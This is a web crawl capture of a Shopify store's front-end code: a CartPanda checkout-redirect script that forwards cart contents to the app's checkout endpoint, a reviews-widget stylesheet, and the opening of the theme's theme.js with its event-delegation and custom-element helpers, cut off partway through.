                            let available_languages = {"global store default":"en","br":"pt-BR","pt-br":"pt-BR","pt":"pt-BR","st":"pt-BR","mz":"pt-BR","gw":"pt-BR","tl":"pt-BR","cv":"pt-BR","us":"en","es":"es","bo":"es","cl":"es","cr":"es","cu":"es","do":"es","sv":"es","gt":"es","hn":"es","mx":"es","ni":"es","pa":"es","pe":"es","pr":"es","ve":"es","py":"es","uy":"es","ar":"es-ar","co":"es-co","fr":"fr","bj":"fr","cg":"fr","cd":"fr","gf":"fr","pf":"fr","tf":"fr","ga":"fr","mc":"fr","ne":"fr","sn":"fr","tg":"fr","mf":"fr","ci":"fr","de":"de","at":"de","li":"de","lu":"de","ch":"de","nl":"nl","aw":"nl","be":"nl","sr":"nl","cw":"nl","sx":"nl","it":"it","sm":"it","va":"it"},
                                loading_cart_message_global = {"pt-BR":"Carregando carrinho seguro","br":"Carregando carrinho seguro","en":"Loading secure cart","de":"Sicherer Warenkorb wird geladen","es":"Cargando carrito seguro","es-ar":"Cargando carrito seguro","es-co":"Cargando carrito seguro","fr":"Chargement du chariot s\u00e9curis\u00e9","nl":"Beveiligde winkelwagen laden"},
                                cart_loading_message = 'Carregando carrinho seguro';

                            // Don't change this variable
                            let cart_is_global_market = 0;

                            
                              var productAvailable = true;
                            

                            var currentPage = 'product',
                                cartEndpoint = 'https://lkstoreimports.mycartpanda.com/shopify/cart',
                                shopName = 'lkstoreimports.myshopify.com',
                                shop = 'https://www.lkstoreimports.com',
                                has_multiple_buttons = '0',
                                show_spinner = '1'
                                window.cartxCheckoutUrl = '';
                        var remove_cart_item = 1;
                        var keyAnimationcss = '<style>@keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}}</style>';
                        var getHtmlHead = document.getElementsByTagName('head')[0];
                        getHtmlHead.insertAdjacentHTML('beforeend', keyAnimationcss);
                        
                        var checkoutBtncss = '<style id=\"cartx-btn-style\" type=\"text/css\"> body .cartx-CrtpageMainFrm input[type=\"submit\"]:not([name=\"update\"]), body .cartx-CrtpageMainFrm button[type=\"submit\"]:not([name=\"update\"]), body .cartx-CrtpageMainFrm button[type=\"button\"]:not([name=\"update\"]), body .cartx_check_mainBtn[name=\"checkout\"]:not([class*=\"cartx_elem_\"]):not([name=\"update\"]), body input.cartx_check_mainBtn:not([class*=\"cartx_elem_\"]):not([name=\"update\"]), .custom_class { display: none !important; }body .cartx-CrtpageMainFrm .cartx_check_mainBtn.cartx_elem_mainBtn[type=\"submit\"]{ display: inline-block !important;} </style>';
                        var e_param = '';
                        var eParamInterval = setInterval(function() {
                            if(getEParam()) {
                                e_param = getEParam();
                            }
                            if(e_param) {
                                clearInterval(eParamInterval);
                            }
                        }, 100);
                        
                        var utmParamInterval = setInterval(function() {
                            var u_param = '';
                            if(getUtmParam()) {
                                u_param = getUtmParam();
                                e_param += u_param;
                            }
                            if(u_param) {
                                clearInterval(utmParamInterval);
                            }
                        }, 100);
                        
                        var srcParamInterval = setInterval(function() {
                            var src_param = '';
                            if(getSrcParam()) {
                                src_param = getSrcParam();
                                e_param += src_param;
                            }                         
                            if(src_param) {
                                clearInterval(srcParamInterval);
                            }
                        }, 100);
                        function showCartxLoader() {
                            var el = document.querySelector('.cartx-loader');
                            el.style.display = 'block';
                        }

                        function hideCartxLoader() {
                            var el = document.querySelector('.cartx-loader');
                            el.style.display = 'none';
                        }

                        // Cart
                        if (currentPage == 'cart') {
                            cartRedirect();
                        }

                        function getAjax(url, success) {
                            var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
                            xhr.open('GET', url);
                            xhr.onreadystatechange = function() {
                                if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
                            };
                            // xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
                            xhr.send();
                            return xhr;
                        }

                        function postAjax(url, data, success) {
                            var params = typeof data == 'string' ? data : Object.keys(data).map(
                                    function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
                                ).join('&');

                            var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");
                            xhr.open('POST', url);
                            xhr.onreadystatechange = function() {
                                if (xhr.readyState>3 && xhr.status==200) { success(xhr.responseText); } else { if(xhr.status != 200) { hideCartxLoader(); } } 
                            };
                            // xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
                            // xhr.setRequestHeader('Content-Type', 'application/json');
                            xhr.send(params);
                            return xhr;
                        }
                        
                        function shuffle(s) {
                            s = s.toString();
                            var arr = s.split('');           // Convert String to array

                            arr.sort(function() {
                                return 0.5 - Math.random();
                            });  
                            s = arr.join('');                // Convert Array to string
                            return s;                        // Return shuffled string
                        }

                        // Product
                        var cartxData = '';
                        var cartEndpointResponse = null;
                        var cartXButtonRemoved = 0;
                        var btnSelectors = 'input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart, .shopify-payment-button__button, .shopify-payment-button__button--unbranded';

                        if (window.$ || window.jQuery) {

                            var checkoutButtons = $('.btn-checkout');
                            checkoutButtons.each(function () {
                                var t = $(this);

                                if (t.attr('onclick') == "window.location='/checkout'") {
                                    t.attr('onclick', "window.location='/cart'");
                                }
                            });

                            if (currentPage == 'product' || currentPage == 'index') {
                                productRedirect();
                            }
                        }

                        /*
                         * Add event to detect when cart re renders
                         * window.onpageshow = function() { document.documentElement.dispatchEvent(new CustomEvent('cart:refresh')) };
                         * Prestige Theme V4 has an event that re renders cart, deleting elements
                         * This is to detect deletion and add back cartpanda buttons.
                         */
                        document.addEventListener('cart:refresh', function (e) {
                            if (currentPage == 'cart') {
                                var getForm = document.getElementsByTagName('form');
                                for (var i = 0; i < getForm.length; i++) {
                                    const observer = new MutationObserver(function (mutationsList) {
                                        mutationsList.forEach(function (mutation) {
                                            mutation.removedNodes.forEach(function (removedNode) {
                                                if (removedNode?.classList?.contains('cartx-CrtpageMainFrm')) {
                                                    observer.disconnect();
                                                    if (cartEndpointResponse && cartXButtonRemoved == 0) {
                                                        cartXButtonRemoved = 1;
                                                        handleCartEndpointResponse(cartEndpointResponse);
                                                    }
                                                }
                                            });
                                        });
                                    });
                                    observer.observe(getForm[i].parentNode, {
                                        subtree: true,
                                        attributes: true,
                                        attributeFilter: ['class'],
                                        childList: true,
                                        characterData: false
                                    });
                                }
                            }
                        });

                        function fakeClick(event) {
                            event.preventDefault();
                            showCartxLoader();
                            getAjax('/cart.json', function (response) {
                                var cartPayload = JSON.parse(response);
                                var cartPayload = removeArrayKey(cartPayload);

                                var data = {
                                    shop: shopName,
                                    host_name: window.location.host,
                                    cart_payload: cartPayload
                                };

                                postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                                    var resp = JSON.parse(response);
                                    
                                    if(remove_cart_item) {
                                        jQuery.ajax({
                                            type: "POST",
                                            url: "/cart/clear.js",
                                            success: function () {
                                                window.location.href = resp.checkout_direct_url+e_param;
                                            },
                                            dataType: "json"
                                        });
                                    } else {
                                        window.location.href = resp.checkout_direct_url+e_param;
                                    }
                                });
                            });
                        }

                        /**
                         * Set ATC button disable status
                         *
                         * @params string action
                         * disable: disable buttons
                         * original: set disable status back to original state
                         */
                        function setATCButtonStatus(action) {
                            $(btnSelectors).each(function(index, btn) {
                                if (action == 'disable') {
                                  const status = btn.getAttribute('disabled');
                                  btn.setAttribute('cartx-disable', status);
                                  btn.disabled = true;
                                } else {
                                    // Set back to original status
                                    const status = btn.getAttribute('cartx-disable');
                                    if (status != 'disabled') {
                                        btn.disabled = false;
                                    }
                                }
                            });
                        }

                        function attachATCButtonHandler(cartxData) {
                            var btn_selectors = $(btnSelectors);
                            setATCButtonStatus('original');
                            if (cartxData && cartxData.skip_cart) {
                                btn_selectors.addClass("cartx_mainBtn cartx_elem_0");
                                console.log('ATC cartx event ready');
                                $('.cartx_mainBtn').on('click', function(event) {
                                    event.preventDefault();
                                    const formSelector = 'form[action$="/cart/add"]';
                                    var form_count = $(formSelector).length;
                                    if (typeof form_count != 'undefined' && form_count <= 1) {
                                        var form = $(formSelector);
                                    } else {
                                        var form = $(this).parents(formSelector);
                                    }

                                    $.post("/cart/add.js", $(form).serialize(), function( data, status, XHR ) {}).always(function() {
                                        window.location.href = '/cart?ref=cartx_buy_button' + e_param
                                    });
                                });
                            }
                        }

                        function productRedirect() {
                            if (!productAvailable) {
                                return;
                            }

                            setATCButtonStatus('disable');

                            fetch(cartEndpoint + '?shop=' + shopName)
                                .then(response => response.json())
                                .then(json => attachATCButtonHandler(json))
                                .catch(err => setATCButtonStatus('original') && console.log(err));
                        }

                        function redirectGracefully(resp, e_param) {
                            if (resp.remove_cart_item) {
                                jQuery.ajax({
                                    type: "POST",
                                    url: "/cart/clear.js",
                                    success: function () {
                                        window.location.href = resp.checkout_direct_url + e_param;
                                    },
                                    dataType: "json"
                                });
                            } else {
                                window.location.href = resp.checkout_direct_url + e_param;
                            }
                        }

                        function handleCartEndpointResponse(resp) {
                            remove_cart_item = resp.remove_cart_item;
                            if (!resp.active) {
                                hideCartxLoader();
                            } else {

                                var otherButtons = document.getElementsByClassName('cartx_check_mainBtn');

                                for (var i = 0; i < otherButtons.length; i ++) {
                                    otherButtons[i].setAttribute('style', 'display: none !important');
                                }

                                window.cartxCheckoutUrl = resp.checkout_direct_url+e_param;
                                var isFacebook = isFacebookApp();
                                var isAndroid = isAndroidApp();
                                if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == false && isAndroid == false) {
                                    redirectGracefully(resp, e_param);
                                } else if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == true && isAndroid == false) {
                                    redirectGracefully(resp, e_param);
                                } else if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == false && isAndroid == true) {
                                    redirectGracefully(resp, e_param);
                                } else {
                                    if (resp.checkout_direct_url != '' && localStorage.getItem('buynow') === "true") {
                                        // Limpa o carrinho do Shopify
                                        if(remove_cart_item) {
                                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                                localStorage.setItem('buynow', false);
                                                window.location.href = resp.checkout_direct_url+e_param;
                                            });
                                        } else {
                                            localStorage.setItem('buynow', false);
                                            window.location.href = resp.checkout_direct_url+e_param;
                                        }
                                    } else {
                                        hideCartxLoader();
                                        var getHead = document.getElementsByTagName('head')[0];
                                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;
                                        var buttonAdded = 0;
                                        var prevent_add_button = 0;
                                        if(typeof has_multiple_buttons != 'undefined') {
                                            prevent_add_button = has_multiple_buttons;
                                        }
                                        for (var i = 0; i < getForm.length; i++) {
                                            var formAction = getForm[i].action;  formAction = formAction.split(shop);
                                            
                                            var url_value = '';
                                            if(typeof formAction[1] != 'undefined') {
                                                url_value = formAction[1];
                                            }
                                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true  || formAction.indexOf('/cart') !== -1 || url_value.indexOf('/cart') !== -1 || formAction.includes('/checkout') == true || formAction[0].includes('/checkout') == true  || formAction.indexOf('/checkout') !== -1 || url_value.indexOf('/checkout') !== -1) {
                                                if (getForm[i].getAttribute('id')){
                                                    cartFrmId = getForm[i].getAttribute('id');
                                                } else {
                                                    getForm[i].setAttribute('id','cartx-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                                }
                                                getForm[i].classList.add('cartx-CrtpageMainFrm');
                                                
                                                getCheckoutBtn = getForm[i].elements['checkout'] || getForm[i].querySelector('a[href="/checkout"]') || getForm[i].querySelector('a[href="/checkout"]') || getForm[i].querySelector('form[action="/cart"] input[type="submit"]') || getForm[i].querySelector('form[action="/checkout"] button[type="submit"]') || getForm[i].querySelector('button[type="submit"]') || getForm[i].querySelector('form[action="/cart"] button[type="submit"]') || getForm[i].querySelector('form[action="/cart"] button[type="button"]');
                                                if(getCheckoutBtn != null) {
                                                    var button_width = 'auto';
                                                    if (getCheckoutBtn.length == undefined) {
                                                        var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.innerHTML;
                                                        var button_width = getCheckoutBtn.style.width;
                                                    } else {
                                                        var lastBtnID = getCheckoutBtn.length - 1;
                                                        var button_width = getCheckoutBtn[lastBtnID].style.width;
                                                        var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].innerHTML;
                                                    }
                                                    var getSubBtnId = getCheckoutBtn.id;
                                                    if (getSubBtnId) {
                                                        getSubBtnId = getSubBtnId+'cartxButton';
                                                    } else {
                                                        getSubBtnId = 'cartxBtn';
                                                    }
                                                    var d = new Date();
                                                    var time = shuffle(d.getTime());
                                                    getSubBtnId = getSubBtnId+time;

                                                    if (getCheckoutBtn.length == undefined) {
                                                        if(buttonAdded == 0) {
                                                            var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` cartx_check_mainBtn cartx_elem_mainBtn' id='`+getSubBtnId+`' style='width: `+button_width+`'>`+buttonValue+`</button>`;
                                                            getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                                            if(prevent_add_button == 0) {
                                                                buttonAdded++;
                                                            }
                                                            document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                                                            if (resp.skip_cart && resp.checkout_direct_url != '') {
                                                                document.getElementById(getSubBtnId).click();
                                                            }
                                                        }
                                                    } else {
                                                        var total_button = getCheckoutBtn.length;
                                                        for (var button_count = 0; button_count < total_button; button_count++) {
                                                            var new_btn_id = getSubBtnId+button_count;
                                                            var button_display = getCheckoutBtn[button_count].style.display;
                                                            if(button_display != 'none') {
                                                                var inptBtn = `<button type='submit' class='`+getCheckoutBtn[button_count].className+` cartx_check_mainBtn cartx_elem_mainBtn' id='`+new_btn_id+`' style='width: `+button_width+`'>`+buttonValue+`</button>`;
                                                                getCheckoutBtn[button_count].insertAdjacentHTML('afterEnd', inptBtn);
                                                                document.getElementById(new_btn_id).addEventListener('click', fakeClick);
                                                            }
                                                        }
                                                        if (resp.skip_cart && resp.checkout_direct_url != '') {
                                                            document.getElementById(new_btn_id).click();
                                                        }
                                                    }
                                                    getCheckoutBtn?.classList.add("custom_class");
                                                }
                                            }
                                        }

                                        // Tratamento com links dentro do carrinho.
                                        if (window.$ || window.jQuery) {
                                            var btns = $('a.btn-checkout[href="/checkout"]').not('.cartx_elem_mainBtn');
                                            btns.hide();
                                        }
                                    }
                                }
                            }
                        }

                        function cartRedirect() {
                            if(typeof cart_is_global_market !== 'undefined' && cart_is_global_market) {
                                let temp_message = cart_loading_message;
                                cart_loading_message = ' ';
                                const xhttp = new XMLHttpRequest();
                                xhttp.onload = function() {
                                    const response = this.responseText ? JSON.parse(this.responseText) : {};
                                    let countryCode = response?.detected_values?.country?.handle;

                                    if(countryCode && available_languages){
                                        let language = available_languages[countryCode?.toLowerCase()];

                                        if(language) {
                                            cart_loading_message = loading_cart_message_global[language];
                                            if(cart_loading_message == undefined || cart_loading_message == null || cart_loading_message == '') {
                                                cart_loading_message = temp_message;
                                            }
                                        } else {
                                            cart_loading_message = temp_message;
                                        }
                                    } else {
                                        cart_loading_message = temp_message;
                                    }

                                    if(typeof cart_loading_message != 'undefined' && cart_loading_message != '') {
                                        var message_element = document.getElementsByClassName("spinner-text");

                                        for(var i = 0; i < message_element.length; i++){
                                            message_element[i].innerHTML = cart_loading_message;
                                        }
                                    }
                                }
                                xhttp.open('GET', 'https://www.lkstoreimports.com/browsing_context_suggestions.json');
                                xhttp.setRequestHeader("Access-Control-Allow-Origin", "*");
                                xhttp.send();
                            }

                            if(typeof cart_loading_message != 'undefined' && cart_loading_message != '') {
                                var message_element = document.getElementsByClassName("spinner-text");
                                for(var i = 0; i < message_element.length; i++){
                                    message_element[i].innerHTML = cart_loading_message;
                                }
                            }
                            
                            showCartxLoader();
                            
                            getAjax('/cart.json', function (response) {
                                var cartPayload = JSON.parse(response);
                                var cartPayload = removeArrayKey(cartPayload);

                                var data = {
                                    shop: shopName,
                                    host_name: window.location.host,
                                    cart_payload: cartPayload
                                };

                                postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                                    var resp = JSON.parse(response);
                                    cartEndpointResponse = resp;
                                    handleCartEndpointResponse(resp);
                                });
                            });
                        }
                        // Verifica se existem botões redirecionando para /a/checkout
                        if (window.$ || window.jQuery) {
                            var oldLinks = $('a[href="/a/checkout"]').not('.cartx-btn-finalize').addClass('cartx-btn-finalize-single');

                            $('.cartx-btn-finalize-single').on('click', function (e) {
                                e.preventDefault();

                                if (currentPage == 'cart') {
                                    if(remove_cart_item) {
                                        jQuery.ajax({
                                            type: "POST",
                                            url: "/cart/clear.js",
                                            success: function () {
                                                window.location.href = window.cartxCheckoutUrl;
                                            },
                                            dataType: "json"
                                        });
                                    } else {
                                        window.location.href = window.cartxCheckoutUrl;
                                    }
                                } else {
                                    window.location = '/cart';
                                }

                            });
                        }

                        function isFacebookApp() {
                            var ua = navigator.userAgent || navigator.vendor || window.opera;
                            return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
                        }

                        function isAndroidApp() {
                            var ua = navigator.userAgent.toLowerCase() || navigator.vendor.toLowerCase() || window.opera.toLowerCase();
                            return (ua.indexOf("android") > -1);
                        }

                        function getEParam() {
                            var linkerParam = false;
                            try {
                                if(typeof ga !== "undefined") {
                                    ga(function(tracker) {
                                        linkerParam =  '&' + tracker.get('linkerParam');
                                    });
                                }
                                return linkerParam;
                            } catch (error) {
                                return linkerParam;
                            }
                        }
                        function getUtmParam() {
                            var utm_value = getCartXCookie('_shopify_sa_p');
                            if(utm_value != '') {
                                return '&'+decodeURIComponent(utm_value);
                            }
                            return false;
                        }
                        function getSrcParam() {
                            var src_value = getCartXCookie('shop_src_notes');
                            if(src_value != '') {
                                return '&src='+decodeURIComponent(src_value);
                            }
                            return false;
                        }
                        function getCartXCookie(cname) {
                            var name = cname + "=";
                            // var decodedCookie = decodeURIComponent(document.cookie);
                            var decodedCookie = document.cookie;
                            var ca = decodedCookie.split(';');
                            for(var i = 0; i <ca.length; i++) {
                                var c = ca[i];
                                while (c.charAt(0) == ' ') {
                                    c = c.substring(1);
                                }
                                if (c.indexOf(name) == 0) {
                                    return c.substring(name.length, c.length);
                                }
                            }
                            return "";
                        }
                        function removeArrayKey(data = null, key_1 = 'product_description') {
                            if(data) {
                                if(typeof data.items != 'undefined') {
                                    var cart_items = data.items;
                                    if(typeof jQuery != 'undefined') {
                                        jQuery.each(cart_items, function(key, cart_item) {
                                            delete cart_items[key][key_1];
                                        });
                                    }
                                }
                            }
                            return data;
                        }
                        }</script> 
<!-- Don't Remove this code. CaCartPandartX App code. -->

<style>  </style>
<div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "product"
  };
</script>


</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.lkstoreimports.com/cdn/shop/t/72/assets/a2reviews-custom.css?v=15865161813156383681746190545
body_size: -421
content:
.a2-reviews-widget-total{min-height:20px;margin-bottom:5px}.a2-avg-rating .a2-avg-active>span{width:16px;font-size:16px;line-height:16px}.a2-reviews-heading .a2-avg-rating .a2-avg-active>span svg{fill:#ffce00;color:#ffce00}.a2-reviews-heading .a2-avg-rating .a2-progress-bar__outer{background-color:#c4c4c4}.a2-reviews-heading .a2-add-review-section>a.a2-button{background-color:#ffa71a;color:#fff}.a2-reviews-heading .a2-add-review-section>a.a2-button:hover{background-color:#333}body a2-questions{color:#929293;background-color:#fff;margin:0;padding:0;border:1px solid #e9e9e9;border-radius:5px}.a2-qa-heading a.a2-ask-question{background-color:#00726f;color:#fff}.a2-qa-heading a.a2-ask-question:hover{background-color:#00726f}.a2mazon-buy-now-button{display:inline-block}.a2mazon-buy-now-button img{max-width:100%}.a2mazon-buy-now-button.a-mini{max-width:180px}.a2mazon-buy-now-button.a-small{max-width:225px}.a2mazon-buy-now-button.a-medium{max-width:270px}.a2mazon-buy-now-button.a-large{max-width:300px}.a2mazon-custom-buy-now-button{color:#333;background-color:#fff;display:inline-block;padding:0;margin:0;text-decoration:none;border:none;text-align:center;border-radius:5px;font-size:initial;font-style:inherit}.a2mazon-custom-buy-now-button:hover{color:#003a96;background-color:#f5f5f5}.a2cbnb-img{display:inline-block;max-width:300px}.a2cbnb-img img{max-width:100%}
/*# sourceMappingURL=/cdn/shop/t/72/assets/a2reviews-custom.css.map?v=15865161813156383681746190545 */


--- FILE ---
content_type: text/javascript
request_url: https://www.lkstoreimports.com/cdn/shop/t/72/assets/theme.js?v=75700924762951843451746190545
body_size: 10789
content:
/** Shopify CDN: Minification failed

Line 27:4 Transforming const to the configured target environment ("es5") is not supported yet
Line 28:4 Transforming let to the configured target environment ("es5") is not supported yet
Line 64:4 Transforming let to the configured target environment ("es5") is not supported yet
Line 65:4 Transforming let to the configured target environment ("es5") is not supported yet
Line 66:4 Transforming let to the configured target environment ("es5") is not supported yet
Line 67:4 Transforming let to the configured target environment ("es5") is not supported yet
Line 112:4 Transforming let to the configured target environment ("es5") is not supported yet
Line 113:4 Transforming let to the configured target environment ("es5") is not supported yet
Line 114:4 Transforming let to the configured target environment ("es5") is not supported yet
Line 115:4 Transforming let to the configured target environment ("es5") is not supported yet
... and 29 more hidden warnings

**/

() => {
  function Delegate(root) {
    this.listenerMap = [{}, {}];
    if (root) {
      this.root(root);
    }
    this.handle = Delegate.prototype.handle.bind(this);
    this._removedListeners = [];
  }
  Delegate.prototype.root = function (root) {
    const listenerMap = this.listenerMap;
    let eventType;
    if (this.rootElement) {
      for (eventType in listenerMap[1]) {
        if (listenerMap[1].hasOwnProperty(eventType)) {
          this.rootElement.removeEventListener(eventType, this.handle, true);
        }
      }
      for (eventType in listenerMap[0]) {
        if (listenerMap[0].hasOwnProperty(eventType)) {
          this.rootElement.removeEventListener(eventType, this.handle, false);
        }
      }
    }
    if (!root || !root.addEventListener) {
      if (this.rootElement) {
        delete this.rootElement;
      }
      return this;
    }
    this.rootElement = root;
    for (eventType in listenerMap[1]) {
      if (listenerMap[1].hasOwnProperty(eventType)) {
        this.rootElement.addEventListener(eventType, this.handle, true);
      }
    }
    for (eventType in listenerMap[0]) {
      if (listenerMap[0].hasOwnProperty(eventType)) {
        this.rootElement.addEventListener(eventType, this.handle, false);
      }
    }
    return this;
  };
  Delegate.prototype.captureForType = function (eventType) {
    return ["blur", "error", "focus", "load", "resize", "scroll"].indexOf(eventType) !== -1;
  };
  Delegate.prototype.on = function (eventType, selector, handler, useCapture) {
    let root;
    let listenerMap;
    let matcher;
    let matcherParam;
    if (!eventType) {
      throw new TypeError("Invalid event type: " + eventType);
    }
    if (typeof selector === "function") {
      useCapture = handler;
      handler = selector;
      selector = null;
    }
    if (useCapture === void 0) {
      useCapture = this.captureForType(eventType);
    }
    if (typeof handler !== "function") {
      throw new TypeError("Handler must be a type of Function");
    }
    root = this.rootElement;
    listenerMap = this.listenerMap[useCapture ? 1 : 0];
    if (!listenerMap[eventType]) {
      if (root) {
        root.addEventListener(eventType, this.handle, useCapture);
      }
      listenerMap[eventType] = [];
    }
    if (!selector) {
      matcherParam = null;
      matcher = matchesRoot.bind(this);
    } else if (/^[a-z]+$/i.test(selector)) {
      matcherParam = selector;
      matcher = matchesTag;
    } else if (/^#[a-z0-9-_]+$/i.test(selector)) {
      matcherParam = selector.slice(1);
      matcher = matchesId;
    } else {
      matcherParam = selector;
      matcher = Element.prototype.matches;
    }
    listenerMap[eventType].push({
      selector,
      handler,
      matcher,
      matcherParam
    });
    return this;
  };
  Delegate.prototype.off = function (eventType, selector, handler, useCapture) {
    let i;
    let listener;
    let listenerMap;
    let listenerList;
    let singleEventType;
    if (typeof selector === "function") {
      useCapture = handler;
      handler = selector;
      selector = null;
    }
    if (useCapture === void 0) {
      this.off(eventType, selector, handler, true);
      this.off(eventType, selector, handler, false);
      return this;
    }
    listenerMap = this.listenerMap[useCapture ? 1 : 0];
    if (!eventType) {
      for (singleEventType in listenerMap) {
        if (listenerMap.hasOwnProperty(singleEventType)) {
          this.off(singleEventType, selector, handler);
        }
      }
      return this;
    }
    listenerList = listenerMap[eventType];
    if (!listenerList || !listenerList.length) {
      return this;
    }
    for (i = listenerList.length - 1; i >= 0; i--) {
      listener = listenerList[i];
      if ((!selector || selector === listener.selector) && (!handler || handler === listener.handler)) {
        this._removedListeners.push(listener);
        listenerList.splice(i, 1);
      }
    }
    if (!listenerList.length) {
      delete listenerMap[eventType];
      if (this.rootElement) {
        this.rootElement.removeEventListener(eventType, this.handle, useCapture);
      }
    }
    return this;
  };
  Delegate.prototype.handle = function (event) {
    let i;
    let l;
    const type = event.type;
    let root;
    let phase;
    let listener;
    let returned;
    let listenerList = [];
    let target;
    const eventIgnore = "ftLabsDelegateIgnore";
    if (event[eventIgnore] === true) {
      return;
    }
    target = event.target;
    if (target.nodeType === 3) {
      target = target.parentNode;
    }
    if (target.correspondingUseElement) {
      target = target.correspondingUseElement;
    }
    root = this.rootElement;
    phase = event.eventPhase || (event.target !== event.currentTarget ? 3 : 2);
    switch (phase) {
      case 1:
        listenerList = this.listenerMap[1][type];
        break;
      case 2:
        if (this.listenerMap[0] && this.listenerMap[0][type]) {
          listenerList = listenerList.concat(this.listenerMap[0][type]);
        }
        if (this.listenerMap[1] && this.listenerMap[1][type]) {
          listenerList = listenerList.concat(this.listenerMap[1][type]);
        }
        break;
      case 3:
        listenerList = this.listenerMap[0][type];
        break;
    }
    let toFire = [];
    l = listenerList.length;
    while (target && l) {
      for (i = 0; i < l; i++) {
        listener = listenerList[i];
        if (!listener) {
          break;
        }
        if (target.tagName && ["button", "input", "select", "textarea"].indexOf(target.tagName.toLowerCase()) > -1 && target.hasAttribute("disabled")) {
          toFire = [];
        } else if (listener.matcher.call(target, listener.matcherParam, target)) {
          toFire.push([event, target, listener]);
        }
      }
      if (target === root) {
        break;
      }
      l = listenerList.length;
      target = target.parentElement || target.parentNode;
      if (target instanceof HTMLDocument) {
        break;
      }
    }
    let ret;
    for (i = 0; i < toFire.length; i++) {
      if (this._removedListeners.indexOf(toFire[i][2]) > -1) {
        continue;
      }
      returned = this.fire.apply(this, toFire[i]);
      if (returned === false) {
        toFire[i][0][eventIgnore] = true;
        toFire[i][0].preventDefault();
        ret = false;
        break;
      }
    }
    return ret;
  };
  Delegate.prototype.fire = function (event, target, listener) {
    return listener.handler.call(target, event, target);
  };
  function matchesTag(tagName, element) {
    return tagName.toLowerCase() === element.tagName.toLowerCase();
  }
  function matchesRoot(selector, element) {
    if (this.rootElement === window) {
      return (
        // Match the outer document (dispatched from document)
        element === document || // The <html> element (dispatched from document.body or document.documentElement)
        element === document.documentElement || // Or the window itself (dispatched from window)
        element === window
      );
    }
    return this.rootElement === element;
  }
  function matchesId(id, element) {
    return id === element.id;
  }
  Delegate.prototype.destroy = function () {
    this.off();
    this.root();
  };
  var main_default = Delegate;

  // js/components/input-binding-manager.js
  var InputBindingManager = class {
    constructor() {
      this.delegateElement = new main_default(document.body);
      this.delegateElement.on("change", "[data-bind-value]", this._onValueChanged.bind(this));
    }
    _onValueChanged(event, target) {
      const boundElement = document.getElementById(target.getAttribute("data-bind-value"));
      if (boundElement) {
        if (target.tagName === "SELECT") {
          target = target.options[target.selectedIndex];
        }
        boundElement.innerHTML = target.hasAttribute("title") ? target.getAttribute("title") : target.value;
      }
    }
  };

  // js/helper/event.js
  function triggerEvent(element, name, data = {}) {
    element.dispatchEvent(new CustomEvent(name, {
      bubbles: true,
      detail: data
    }));
  }
  function triggerNonBubblingEvent(element, name, data = {}) {
    element.dispatchEvent(new CustomEvent(name, {
      bubbles: false,
      detail: data
    }));
  }

  // js/custom-element/custom-html-element.js
  var CustomHTMLElement = class extends HTMLElement {
    constructor() {
      super();
      this._hasSectionReloaded = false;
      if (Shopify.designMode) {
        this.rootDelegate.on("shopify:section:select", (event) => {
          const parentSection = this.closest(".shopify-section");
          if (event.target === parentSection && event.detail.load) {
            this._hasSectionReloaded = true;
          }
        });
      }
    }
    get rootDelegate() {
      return this._rootDelegate = this._rootDelegate || new main_default(document.documentElement);
    }
    get delegate() {
      return this._delegate = this._delegate || new main_default(this);
    }
    showLoadingBar() {
      triggerEvent(document.documentElement, "theme:loading:start");
    }
    hideLoadingBar() {
      triggerEvent(document.documentElement, "theme:loading:end");
    }
    untilVisible(intersectionObserverOptions = { rootMargin: "30px 0px", threshold: 0 }) {
      const onBecameVisible = () => {
        this.classList.add("became-visible");
        this.style.opacity = "1";
      };
      return new Promise((resolve) => {
        if (window.IntersectionObserver) {
          this.intersectionObserver = new IntersectionObserver((event) => {
            if (event[0].isIntersecting) {
              this.intersectionObserver.disconnect();
              requestAnimationFrame(() => {
                resolve();
                onBecameVisible();
              });
            }
          }, intersectionObserverOptions);
          this.intersectionObserver.observe(this);
        } else {
          resolve();
          onBecameVisible();
        }
      });
    }
    disconnectedCallback() {
      this.delegate.destroy();
      this.rootDelegate.destroy();
      this.intersectionObserver?.disconnect();
      delete this._delegate;
      delete this._rootDelegate;
    }
  };

  // node_modules/tabbable/dist/index.esm.js
  var candidateSelectors = ["input:not([inert])", "select:not([inert])", "textarea:not([inert])", "a[href]:not([inert])", "button:not([inert])", "[tabindex]:not(slot):not([inert])", "audio[controls]:not([inert])", "video[controls]:not([inert])", '[contenteditable]:not([contenteditable="false"]):not([inert])', "details>summary:first-of-type:not([inert])", "details:not([inert])"];
  var candidateSelector = /* @__PURE__ */ candidateSelectors.join(",");
  var NoElement = typeof Element === "undefined";
  var matches = NoElement ? function () {
  } : Element.prototype.matches || Element.prototype.msMatchesSelector || Element.prototype.webkitMatchesSelector;
